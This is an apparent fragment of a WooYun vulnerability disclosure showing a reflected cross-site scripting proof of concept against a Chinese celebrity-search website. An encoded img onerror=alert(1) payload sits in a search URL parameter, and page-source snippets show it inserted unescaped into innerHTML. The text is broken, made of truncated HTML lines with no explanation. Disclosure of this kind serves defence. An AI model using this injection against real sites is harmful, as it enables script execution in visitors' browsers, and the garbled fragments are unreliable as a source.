 bin/search?libid=1&keyvalue=\x3Cimg\u0020src=1\u0020onerror=alert(1)\x3e&attr=133&s
gn="center" bgcolor="#F4F4F4"><span class="boder_xuxian_G"><img
if"></span></td></tr></table> <td class="blank9" style="height:2px
</div> </div> <div id="right" class="index_cot"> <
检索：\x3Cimg\u0020src=1\u0020onerror=alert(1)\x3e
0onerror=alert(1)\x3e"=="")document.getElementById("titleshow").innerHTML="按地区检索：全部明星"
"按职业检索：\x3Cimg\u0020src=1\u0020onerror=alert(1)\x3e";if("职业1"=="职业2")document.getEleme
if("职业1"=="职业3")document.getElementById("titleshow").innerHTML="按职业检索：\x3Cimg\u0020s
<dl> <dt><table width="650" border="0"
<tr>
style="cursor:hand;cursor:pointer;" onMouseOver="this.style.color='#FF7200';" onMouseOut=
www.wooyun.org